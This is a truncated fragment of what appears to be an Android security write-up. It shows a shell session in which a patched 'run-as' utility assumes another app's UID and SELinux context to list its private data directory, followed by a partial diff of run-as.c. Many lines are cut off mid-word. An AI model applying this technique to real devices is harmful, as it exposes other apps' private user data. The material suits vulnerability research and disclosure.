
run-as 10013 u:r:platform_app:s0

shell@KT107:/data/data $ id

uid=10013(u0_a13) gid=10013(u0_a13) groups=10
shell@KT107:/data/data/net.atlas.utopia $ ls -
drwx------ u0_a13   u0_a13            2017-12-
drwxrwx--x u0_a13   u0_a13            2017-12-
drwxrwx--x u0_a13   u0_a13            2017-12-
drwxrwx--x u0_a13   u0_a13            2017-12-
drwx------ u0_a13   u0_a13            2017-12-
lrwxrwxrwx install  install           2015-12
drwxrwx--x u0_a13   u0_a13            2019-01-
Below is my patch for run-as.c. My version
UID from the first argument and the SELinu
from the second argument.
--- run-as-crm.c	2019-01-03 17:54:41.153471054 -0500

+++ run-as.c	2019-01-03 17:58:39.378353437 -0500

@@ -28,6 +28,8 @@

 {

 	LOGV("uid %s %d", argv[0], getuid());

+	int duid = atoi(argv[1]);

+

 	if (setresgid(0, 0, 0) || setresuid(0, 0, 0)) {
